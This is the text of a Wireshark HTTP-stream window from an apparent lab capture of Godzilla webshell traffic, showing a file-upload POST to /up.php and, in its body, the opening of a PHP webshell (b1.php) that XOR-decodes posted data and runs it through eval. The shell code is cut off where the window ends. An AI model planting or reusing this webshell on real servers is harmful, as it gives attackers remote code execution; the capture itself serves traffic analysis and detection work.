 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · 哥斯拉流量分析.pcapng
POST /up.php HTTP/1.1
Host: 192.168.112.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10764586445681165324271445756
Content-Length: 1232
Origin: http://192.168.112.134
Connection: keep-alive
Referer: http://192.168.112.134/up.php
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------10764586445681165324271445756
Content-Disposition: form-data; name="fileToUpload"; filename="b1.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='cmd';
$payloadName='payload';
$key='fe01ce2a7fbac8fa';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                      eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
分组 13。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2520 bytes） Show data as UTF-8 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助